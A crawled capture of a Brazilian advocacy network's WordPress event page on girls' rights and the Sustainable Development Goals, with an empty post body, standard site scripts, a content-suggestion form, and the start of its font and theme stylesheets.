

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://narrativas.org.br/agenda/direitos-das-meninas-e-objetivos-de-desenvolvimento-sustentavel/
body_size: 6928
content:
<!DOCTYPE html>
<html>
  <head><!--  Charset -->
<meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--  Title -->
<title>Narrativas &raquo; Direitos das Meninas e Objetivos de Desenvolvimento Sustentável</title>
<style>.comment-respond .comment-form-cookies-consent label {
width: 100%;
margin-left: 10px;
position: absolute;
}
.comment-respond textarea, .comment-respond input {
border: 1px solid #d3d3d3;
}
</style>
<!--  Stylesheets -->
<!--  screen.css is loaded by default with wp_head() function. See config/initializers/default_hooks.php for details

 -->
<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
<link rel="manifest" href="/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff"><!--  HTML5 Shiv -->
<!--[if lt IE 9]>&lt;script src=&quot;http://html5shiv.googlecode.com/svn/trunk/html5.js&quot; type=&quot;text/javascript&quot;&gt;&lt;/script&gt;<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/narrativas.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://narrativas.org.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/normalize.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/bootstrap.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='barlow-css'  href='https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/../fonts/barlow/stylesheet.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css'  href='https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/screen.css?ver=1.23.04' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://narrativas.org.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="transparent,#000000";
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://narrativas.org.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://narrativas.org.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://narrativas.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://narrativas.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.8" />
<link rel="canonical" href="https://narrativas.org.br/agenda/direitos-das-meninas-e-objetivos-de-desenvolvimento-sustentavel/" />
<link rel='shortlink' href='https://narrativas.org.br/?p=1772' />
<link rel="alternate" type="application/json+oembed" href="https://narrativas.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnarrativas.org.br%2Fagenda%2Fdireitos-das-meninas-e-objetivos-de-desenvolvimento-sustentavel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://narrativas.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnarrativas.org.br%2Fagenda%2Fdireitos-das-meninas-e-objetivos-de-desenvolvimento-sustentavel%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4N9BJMKTZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-X4N9BJMKTZ');
		</script>

	<link rel="icon" href="https://narrativas.org.br/wp-content/uploads/2024/07/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://narrativas.org.br/wp-content/uploads/2024/07/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://narrativas.org.br/wp-content/uploads/2024/07/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://narrativas.org.br/wp-content/uploads/2024/07/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body footer.site-footer {
	position: inherit;
}

body footer.site-footer > .d-flex > div:first-child {
	display: none !important;
}

html, html body {
	font-size: 100% !important;
}		</style>
		</head>
  <body class="agenda-template-default single single-agenda postid-1772">
    <header class="site-header d-flex align-items-end"><a class="logo" href="https://narrativas.org.br">Narrativas</a><h2 class="subtitle">Por uma comunicação que mobiliza</h2>
<a class="ml-auto social-linkedin" href="https://www.linkedin.com/company/rede-narrativas/" target="_blank">&nbsp;</a><a class="social-youtube" href="https://www.youtube.com/channel/UCwKg7jmYw14aSi-Kry6hhFA" target="_blank">&nbsp;</a><div class="mainmenu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://narrativas.org.br/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://narrativas.org.br/quem-somos/nossa-proposta/">Nossa proposta</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://narrativas.org.br/quem-somos/manifesto/">Manifesto</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://narrativas.org.br/quem-somos/apoiadores/">Apoiadores</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://narrativas.org.br/faca-parte/">Faça parte</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://narrativas.org.br/conhecimento/">Conhecimento</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://narrativas.org.br/conhecimento/casos/">Casos</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://narrativas.org.br/conhecimento/artigos/">Artigos</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://narrativas.org.br/conhecimento/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://narrativas.org.br/conhecimento/estudos-e-pesquisas/">Estudos, Pesquisas e Relatórios</a></li>
</ul>
</li>
<li id="menu-item-4524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="https://narrativas.org.br/na-ativa/">Na Ativa</a></li>
</ul></div></div>
<form class="busca" action="https://narrativas.org.br/" method="get"><input type="text" name="s" /><input type="submit" style="display:none" /></form>
<svg id="icobusca" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g class="nc-icon-wrapper" fill="#111111">
    <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
  </g>
</svg>
<div id="icomenu"></div>
</header>
    <div class="main-content">
      <section class="site-content"><div id="single-post">
  <div class="container-fluid">
    <div class="row">
      <div class="col-sm-10 col-md-8 col-xl-6 offset-sm-1 offset-md-2 offset-xl-3"><div id="post-single">
  <h5 class="post-cat">
  </h5>
  <div class="post-content ">
    <h3 class="post-header">Direitos das Meninas e Objetivos de Desenvolvimento Sustentável</h3>
    <p class="tags">
    </p>
    <content></content>

<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Os comentários estão desativados.</p>

	
    <div class="comment-list">
<a class="botao botao--sugestao">envie sugestão de conteúdo</a>    </div>
  </div>
</div>
</div>
    </div>
  </div>
</div>
<div id="single-post-after">
  <div class="container-fluid">
    <div class="row">
      <div class="col-lg-10 offset-lg-1">
        <div class="area-links">
        </div>
      </div>
    </div>
    <div class="row">
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-artigos" href="https://narrativas.org.br/conhecimento/artigos/">Artigos</a></div>
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-casos" href="https://narrativas.org.br/conhecimento/casos/">Casos</a></div>
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-entrevistas" href="https://narrativas.org.br/conhecimento/entrevistas/">Entrevistas</a></div>
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-estudos-e-pesquisas" href="https://narrativas.org.br/conhecimento/estudos-e-pesquisas/">Estudos, Pesquisas e Relatórios</a></div>
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-eventos" href="https://narrativas.org.br/conhecimento/eventos/">Eventos</a></div>
    </div>
  </div>
</div>
</section>
      <footer class="site-footer"><div class="d-flex align-items-center w-100">
  <div><span class="bar"></span>Aumentar a fonte<a class="fontsize font-more"></a><a class="fontsize font-less"></a>    <div class="resolutions">
      <div class="hidden-sm-up">XS</div>
      <div class="hidden-md-up hidden-xs-down">SM</div>
      <div class="hidden-lg-up hidden-sm-down">MD</div>
      <div class="hidden-xl-up hidden-md-down">LG</div>
      <div class="hidden-lg-down">XL</div>
    </div>
</div>
  <div class="ml-auto">&copy 2018 Narrativas</div>
</div>
<div id="enviesugestao">
  <div class="areacentro">
    <div class="btntopright"><a class="btnfechar" href="#"></a></div>

<div class="wpcf7 no-js" id="wpcf7-f362-p1772-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/agenda/direitos-das-meninas-e-objetivos-de-desenvolvimento-sustentavel/#wpcf7-f362-p1772-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="362" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f362-p1772-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1772" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h2>Sugerir conteúdos
</h2>
<p>Preencha o formulário abaixo para sugerir um conteúdo. Caso seja um evento, procure incluir um link para termos mais informações.
</p>
<p><label> Título da sugestão*<br />
<span class="wpcf7-form-control-wrap" data-name="sugestao-titulo"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="sugestao-titulo" /></span> </label>
</p>
<p><label> Sua sugestão*<br />
<span class="wpcf7-form-control-wrap" data-name="sugestao-texto"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="sugestao-texto"></textarea></span> </label>
</p>
<p><label> Link<br />
<span class="wpcf7-form-control-wrap" data-name="sugestao-link"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="sugestao-link" /></span> </label>
</p>
<p><label> Seu nome*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Seu e-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Enviar" />
</p>
<p><small><strong>* obrigatório</strong></small>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
  </div>
</div>
</footer>
    </div>
    <!--  jQuery and application.js is loaded by default with wp_footer() function. See config/initializers/default_hooks.php for details -->
<script type='text/javascript' src='https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/narrativas.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/application.js?ver=5.9.8' id='application-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/js.cookie.js?ver=5.9.8' id='js.cookie-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/alana.js?ver=5.9.8' id='alanajs-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/fonts/barlow/stylesheet.css?ver=5.9.8
body_size: 300
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on March 22, 2018 */
@font-face {
    font-family: 'barlowmedium';
    src: url('barlow-medium-webfont.woff2') format('woff2'),
         url('barlow-medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlowregular';
    src: url('barlow-regular-webfont.woff2') format('woff2'),
         url('barlow-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlowsemibold';
    src: url('barlow-semibold-webfont.woff2') format('woff2'),
         url('barlow-semibold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlow_semi_condensedbold';
    src: url('barlowsemicondensed-bold-webfont.woff2') format('woff2'),
         url('barlowsemicondensed-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlow_semi_condensedmedium';
    src: url('barlowsemicondensed-medium-webfont.woff2') format('woff2'),
         url('barlowsemicondensed-medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlow_semi_condensedregular';
    src: url('barlowsemicondensed-regular-webfont.woff2') format('woff2'),
         url('barlowsemicondensed-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlow_semi_condensedsemibold';
    src: url('barlowsemicondensed-semibold-webfont.woff2') format('woff2'),
         url('barlowsemicondensed-semibold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/screen.css?ver=1.23.04
body_size: 10224
content:
.txt-branco {
  color: #fff !important;
}

.bg-light {
  background: #D7D7D9 !important;
}

.bg-cinza {
